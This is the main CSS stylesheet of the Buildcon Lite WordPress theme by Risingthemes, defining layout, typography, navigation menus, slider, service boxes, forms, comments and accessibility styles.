Tags:  e-commerce, right-sidebar, custom-background, custom-header, custom-menu, featured-images, theme-options, threaded-comments, custom-logo, blog, full-width-template

Buildcon Lite is based on Underscores theme(Underscores is distributed under the terms of the GNU GPL v2 or later).
Buildcon Lite WordPress Theme has been created by Risingthemes(risingthemes.net), 2022.
Buildcon Lite WordPress Theme is released under the terms of GNU GPL
*/

body {
    margin: 0;
    padding: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font: 15px/28px 'Barlow';
    color: #5c5c5c;
	background-color:#ffffff;
}
img {
    margin: 0;
    padding: 0;
    border: none;
    max-width: 100%;
    height: auto;
}
section img {
    max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;
	font-family: 'Montserrat';
	line-height:normal;
	color:#000000;;
	font-weight: 600;
}
p {
    margin: 0;
    padding: 0;
}
a {
    color: #0fa5d9;
    -webkit-transition:all 0.4s ease-in-out;
    transition:all 0.4s ease-in-out;
}
a:hover {
    text-decoration: none;
    color: #000000;
}
ul {
    margin: 0 0 0 15px;
    padding: 0;
}
.clear {
    clear: both;
}
.center {
    text-align: center;
    margin-bottom: 40px;
}
pre {
    border: 1px solid #d1d1d1;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}
.middle-align {
    margin: 0 auto;
    padding: 0;
}
.wp-caption {
    margin: 0;
    padding: 0;
    font-size: 13px;
    max-width: 100%;
}
.wp-caption-text {
    margin: 0;
    padding: 0;
}
.sticky {
    margin: 0;
    padding: 0;
}
.screen-reader-text,
.bypostauthor,
.gallery-caption {
    margin: 0;
    padding: 0;
}
.alignleft,
img.alignleft {
    display: inline;
    float: left;
    margin-right: 45px;
    margin-top: 4px;
    margin-bottom: 20px;
    padding: 0;
}
.alignright,
img.alignright {
    display: inline;
    float: right;
}
.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
}
.comment-list .comment-content ul {
    list-style: none;
    margin-left: 15px;
}
.comment-list .comment-content ul li {
    margin: 5px;
}
.main-container ol {
    list-style-position: outside;
}
.main-container ol li {
    margin: 5px 0;
}
.toggleMenu {
    display: none;
}
section {
    padding:0;
    position: relative;
}
.section_head{
    margin-bottom:50px;
}
h2.section_title {
    font: 400 28px/42px 'Oswald';
    color: #000000;
    position: relative;
    text-transform: uppercase;
    padding: 25px 30px 15px;
    margin: 0 auto 15px;
    letter-spacing: 1px;
    display: table;
    text-align: center;
}
h2.section_title::before {
    content: '';
    display: inline-block;
    width: 57px;
    height: 15px;
    border-color: #ffbe00;
    border-style: solid;
    border-width: 5px 5px 0px 5px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
}
h2.section_title::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 57px;
    border-bottom: 5px solid #ffbe00;
    margin: 0 auto;
}
.flex{
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    margin-right: -15px;
    margin-left: -15px;
}
.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}
.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}
.col-3{
    padding-right:15px; 
    padding-left:15px;
    -webkit-box-flex: 0;
    -ms-flex:1 1 33.3333333333%;
    flex:1 1 33.3333333333%;
}
.main-container {
    margin: 50px 0 0;
    padding: 0;
}
.container {
    width: 1160px;
    margin: 0 auto;
    padding: 0;
    position: relative;
}
/********************************
** Header Css
********************************/
/* ===== Top Header ========= */
.top-header{ 
    padding:10px 0; 
    border-bottom: 1px solid #31343f; 
    font-family:'Montserrat'; 
    font-weight:500; 
    color:#ffffff; 
    font-size:14px; 
}
.top-header a{ 
    color:#ffffff; 
	text-decoration: none;
}
.top-header-left{ 
    padding-left:15px; 
}
.top-head-col{ 
    padding:5px 25px 5px 0;
}
.top-head-col i{ 
    margin-right:10px; 
}
.top-header-right{ 
    padding-right:15px; 
}
.top-header-right .social a{ 
    width:32px; 
    height:32px; 
    line-height:30px; 
    display:inline-block;
    margin:0 3px; 
    text-align:center; 
    border-radius:50%; 
    border:2px solid; 
	text-decoration: none;
}
.top-header-right .social a:hover{ 
    border-color:transparent;
}

/* ===== Main Header ========= */
.header{ 
    position:relative; 
    width:100%; 
    background-color:#000000;
}
.header .logo h1 { 
    padding:0; 
    font-size:22px; 
    font-family:'Montserrat'; 
    font-weight:700; 
    text-transform:uppercase;
}
.logo h1 a{
	text-decoration: none;
}
.header .logo p{ 
    color:#ffbe00; 
    font-size:14px; 
    font-family:'Barlow'; 
}

/********************************
** Navigation Menu Css
********************************/
.toggle{
    display: block;
}
.toggle a{
    width:auto; 
    color:#ffffff; 
    background:url(images/mobile_nav_right.png) no-repeat right center #0e2d45; 
    padding:10px 25px; 
    margin-top:5px; 
    font-size:16px; 
    text-align:left;
}
.toggle a:hover{
    color:#ffffff !important;
}
.sitenav{ 
    position:relative; 
    z-index:9999; 
}
.sitenav ul {
    margin:0;
    padding:0;
    font-family:'Barlow';
    font-size:14px;
    font-weight:600;
    text-transform:uppercase;
    letter-spacing:2px;
}
.sitenav ul li{
    display:inline-block;
    position:relative;
    line-height:normal;
    margin-right:10px;
}
.sitenav ul li a{
    padding:40px 5px;
    display:block;
    text-align:center;
    color:#ffffff;
    position:relative;
    transition:0.5s all;
	text-decoration: none;
}

.sitenav ul li:hover ul li:hover, .sitenav ul li:hover ul li{
    background-color:inherit !important;
}

button.dropdown-toggle{
    display:none;
}

@media screen and (min-width: 1000px) {
/* = Navigation 2nd level css
-------------------------------------------------------------- */
.sitenav ul li ul {
    color: #fff;
    opacity: 0;
    padding:0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 20rem;
    z-index: 1;
}
.sitenav ul li.menu-item-has-children:hover > ul,
.sitenav ul li.menu-item-has-children:focus > ul,
.sitenav ul li.menu-item-has-children.focus > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
    background-color:#2e2e2e;
    top:100%;
}

.sitenav ul li ul li{
    display:block; 
    position:relative; 
    float:none; 
    top:1px; 
    line-height:18px; 
    margin-left:0;
    margin-right:0; 
}
.sitenav ul li ul li a{
    display:block; 
    padding:10px; 
    position:relative; 
    top:0; 
    text-align:left;
}

/* = Navigation 3rd level css
-------------------------------------------------------------- */
.sitenav ul li:hover ul li:hover > ul,
.sitenav ul li:hover ul li:focus > ul{
    display:block; 
    position:absolute; 
    left:200px; 
    top:-1px; 
    -moz-animation: fadeInRight .3s ease-in-out; 
    -webkit-animation: fadeInRight .3s ease-in-out; 
    animation:fadeInRight .3s ease-in-out; 
}
.sitenav ul li.menu-item-has-children.focus ul li.menu-item-has-children.focus ul {
    left:inherit !important; 
    top:-1px !important;
    right: -174px !important;
}
}

/********************************
** Slider Css
********************************/
#slider {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
#slider h2 {
    font: 700 42px 'Montserrat';
    padding:0;
    margin-bottom:10px;
    text-transform:uppercase;
    line-height: normal;
    text-shadow:3px 3px 3px rgba(0,0,0,0.4);
}
#slider h2 a {
    color: #ffffff;
	text-decoration: none;
}
#slider h2 a:hover {
    color: #ffffff;
}
#slider p {
    color: #ffffff;
    margin: 0 0 10px 0;
    padding: 5px 0 25px;
    font: 300 15px 'Barlow';
    line-height: 25px;
}
#slider a.slide-button{
    padding:14px 30px;
    font:500 14px/20px 'Montserrat';
    color:#ffffff;
    background-color: #ffbe00;
    text-transform: uppercase;
    border-radius:5px;
    display: inline-block;
	text-decoration: none;
}

/********************************
** Welcome Section Css
********************************/
#welcome-boxes{ margin-bottom:50px; }
.welcome-box{
    position:relative;
    text-align:center;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    transition:all 0.5s ease;
    margin-bottom:30px;
}
.welcome-box:before, .welcome-box:after{
    content: '';
    width: 0;
    height: 2px;
    position: absolute;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
    background-color: #ffbe00;
}
.welcome-box:before{
    left: 0;
    top: 0;
}
.welcome-box:after{
    right: 0;
    bottom: 0;
}
.welcome-box:hover::before, .welcome-box:hover::after {
    width: 100%;
}
.welcome-box-inner{
    position:relative;
    padding:20px 20px;
    display:block;
}
.welcome-box-inner:before, .welcome-box-inner:after{
    content: '';
    width: 2px;
    height: 0;
    position: absolute;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
    background-color: #ffbe00;
}
.welcome-box-inner:before{
    left:0;
    top:0;
}
.welcome-box-inner:after{
    right: 0;
    bottom: 0;
}
.welcome-box:hover .welcome-box-inner::before, .welcome-box:hover .welcome-box-inner::after{
    height:100%;
}
.welcome-box-icon{
    width: 95px;
    height: 95px;
    border-radius: 50%;
    text-align: center;
    margin: 0 auto 15px;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.welcome-box-content{
    padding:15px 0;
}
.welcome-box-content h3{
    margin-bottom:20px;
}
.read-more{
    display: inline-block;
    margin-top: 15px;
    padding-bottom: 5px;
    border-bottom: 2px solid #ffbe00;
    color: #000000;
    text-transform: uppercase;
}

.read-more a{
	text-decoration: none;
}

/********************************
** Service Section Css
********************************/
#service-boxes{ margin-bottom:50px; }
.service-box{ position:relative; margin-bottom:30px; }
.service-box-icon{ width:90px; height:90px; line-height:9px; float:left; position:relative; margin-top:15px; border-radius:10px; text-align:center; -webkit-transition:all 0.3s linear 0s; transition: all 0.3s linear 0s; margin-right:20px; }
.service-box-content{ overflow:hidden; }

/********************************
** Footer Css
********************************/
.copyright-wrapper{ 
    margin:0; 
    text-align:center; 
    padding:15px 0; 
    color:#ffffff; 
    background-color:#2b2b2b;
}
.copyright-wrapper a{ 
    color:#ffffff;
	text-decoration: none;
}

/********************************
** InnerPage Css
********************************/
.entry-title{
    font-weight: normal;
}
.entry-title a{
    color: #252525;
	text-decoration: none;
}
.content-area {
    width: 1160px;
    margin: 0 auto;
    padding:0;
}
.site-main {
    width: 800px;
    margin: 0;
    padding: 0;
    float: left;
}
#sitefull {
    width: auto !important;
}
#nosidebar {
    width: 80%;
    margin: 0 auto;
    float: none;
    text-align: center;
}
#sidebar {
    width: 270px;
    margin: 0;
    padding: 0;
    float: right;
}

/********************************
** Contact Form 7 Css
********************************/
.wpcf7 {
    margin: 0;
    padding: 0;
    font: 400 15px 'Open Sans';
    color: #2e2e2e;
}
.wpcf7 form {
    margin: 0;
    padding: 0;
}
.wpcf7 form span.last {
    float: none !important;
}
.wpcf7 form input[type="text"],
.wpcf7 form input[type="email"],
.wpcf7 form input[type="tel"],
.wpcf7 form input[type="url"],
.wpcf7 form input[type="date"],
.wpcf7 form select,
.leftdiv input[type="text"],
.leftdiv input [type="url"],
.leftdiv input[type="email"],
.leftdiv input[type="tel"],
.wpcf7 form textarea,
.rightdiv textarea {
    width: 94%;
    background-color: #f8f8f8;
    border: 1px solid #e6e5e5;
    padding: 10px;
    margin-top: 15px;
    font: 400 14px 'Open Sans';
    color: #777777;
}
.wpcf7 form textarea,
.rightdiv textarea {
    height: 128px;
}
.wpcf7 form input[type="checkbox"],
.wpcf7 form input[type="radio"],
.wpcf7 form input[type="file"] {
    margin-top: 10px;
    padding: 0;
}
span.wpcf7-list-item {
    margin: 0 15px 0 0 !important;
}
.wpcf7 form input[type="submit"],
#contact input[type="submit"] {
    font: 400 15px 'Open Sans';
    margin: 25px 0 0 0;
    padding: 10px 30px;
    border: none;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -o-border-radius: 4px;
    -webkit-border-radius: 4px;
    cursor: pointer;
    background-color: #000000;
    color:#ffffff;
}
.error_msg {
    padding: 10px;
    background: #ffd3ce;
    color: #e00;
    border: 1px #e00 solid;
    margin: 15px 0;
}
.success_msg {
    padding: 10px;
    background: #dcffc5;
    color: #070;
    border: 1px #070 solid;
    margin: 15px 0;
}
.spacer20 {
    height: 20px;
    clear: both;
}

/********************************
** Navigation links Css
********************************/
.nav-links {
    display: table;
    clear: both;
    margin: 15px 0;
    width: 100%;
}
.nav-previous {
    float: left;
}
.nav-next {
    float: right;
}
.nav-links a,
.nav-links .page-numbers {
    background: #2e2e2e;
    color: #fff;
    padding: 5px 10px;
    display: inline-block;
	text-decoration: none;
}
.nav-links .current,
.nav-links a:hover {
    background: #feb62a;
    color:#ffffff !important;
}

/********************************
** Inner Page Title Css
********************************/
h1.entry-title,
h1.page-title {
    padding-bottom: 20px;
    font-size: 30px;
}
h1.entry-title a,
h1.page-title a{
    color:#000000;
	text-decoration: none;
}
article.tag-sticky-2 {
    background: #f6f6f6;
    padding: 10px;
}
article img {
    height: auto;
}
article p {
    margin: 10px 0;
}
.post-date {
    display: inline;
}
.post-comment {
    display: inline;
}
.post-categories {
    display: inline;
}
.post-tags {
    display: inline;
}
.post-thumb, .postmeta{
    margin-top:10px;
}
.postmeta a{
	text-decoration: none;
}
form.search-form {
    margin-bottom: 15px;
}
input.search-field,
.post-password-form input[type=password] {
    border: 1px #ccc solid;
    padding: 10px 12px;
    display: inline-block;
}
input.search-submit,
.post-password-form input[type=submit] {
    border: none;
    color: #ffffff;
    padding: 4px 10px;
    cursor: pointer;
}
aside.widget {
    margin-bottom: 30px;
}
aside.widget ul {
    list-style: disc;
    margin-left:0;
}
.accordion-box h2.active {
    color: #ff8a00;
}
.webicon {
    font-size: 20px;
}
#sidebar ul li {
    margin: 5px 0;
    list-style:none;
    background:url(images/nav_right.png) no-repeat left center;
    padding:0 0 0 25px;
}
#sidebar ul li a{
	text-decoration: none;
}
.comment-list,
ol.comment-list {
    list-style: none;
    margin-left: 0;
    margin-top: 20px;
    margin-bottom: 20px;
    padding-left:0;
}
.comment-list ul,
ol.comment-list ul {
    list-style: none;
}
.comment-list li.comment {
    margin-top: 20px;
}
.comment-list .comment-content h1,
.comment-list .comment-content h2,
.comment-list .comment-content h3,
.comment-list .comment-content h4,
.comment-list .comment-content h5,
.comment-list .comment-content h6 {
    margin-top: 15px;
}
ol.comment-list li ol{
    list-style:none;
}
h3.widget-title {
    font-size: 19px;
    border-bottom: 1px solid #cccccc;
    padding:5px 15px;
    margin-bottom: 15px;
    background-color:#feb62a;
    color:#ffffff;
    font-weight: normal;
}
.blog-post-repeat {
    border-bottom: 1px solid #cccccc;
    margin-bottom: 40px;
}
a.blogthumbs img {
    width: 100%;
}
#wp-calendar td {
    padding: 9px;
}
.textwidget select {
    border: 1px solid #ccc;
    height: 30px;
    width: 100%;
}
/*------- COMMENT STYLES --------*/

.comment-author.vcard {
    display: inline-block;
    margin-right: 15px;
}
.comment-author img {
    display: block;
}
.comment-meta {
    margin: 5px 0;
}
.comment-list ol.children li.comment {
    background-image: none;
    padding-left: 5px;
}
.hrule {
    border-top: 1px #dbdbdb solid;
    margin-top: 15px;
    padding-bottom: 15px;
}
ol.commentlist {
    list-style: none;
}
#commentform p {
    margin: 5px 0;
}
#commentform label {
    display: block;
}
#commentform input#email,
#commentform input#url,
#commentform input#author,
#commentform textarea,
#commentform input#eazycfc_captcha {
    max-width: 96%;
    border: 1px #ccc solid;
    padding: 5px 2%;
}
#commentform input#submit {
    font: 400 15px 'Open Sans';
    border: none;
    padding: 5px 10px;
    color: #fff;
    display: inline-block;
}
#commentform input#submit:hover {
    cursor: pointer;
}
.form-allowed-tags {
    display: none;
}
ul.errormsg {
    background: #ffe4e4;
}
ul.errormsg li {
    padding: 5px;
}
.entry-content table,
.comment-body table {
    border-collapse: collapse;
    margin: 10px 0;
}
.entry-content table td,
.entry-content table th,
.comment-body table td,
.comment-body table th {
    padding: 10px 5px;
    text-align: left;
}
.entry-content table th,
.comment-body table th {
    color: #676767;
    font: normal 18px 'Work Sans';
    border-bottom: 1px #888 solid;
}
.entry-content table td,
.comment-body table td {
    border-bottom: 1px #ccc solid;
}
.fvch-codeblock:hover .comment-form-url {
    display: block !important;
}
select{
    padding:10px;
    width:100%;
}
footer.entry-meta {
    clear: left;
}
p.form-submit input[type="submit"]{
    color:#ffffff !important;
}
input[type="submit"].search-submit{
    background-color:#000000;
    color:#ffffff;
    padding:10px 13px;
}

/* Accessibility */
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#sitemain[tabindex="-1"]:focus {
  outline: 0;
}
.error-404{
    text-align: center;
    margin: 0;
}
.error-404 h1{
    font-size: 50px;
    margin-bottom: 30px;
}
p.text-404{
    font-size: 18px;
    line-height: 34px;
    margin-bottom: 30px;
}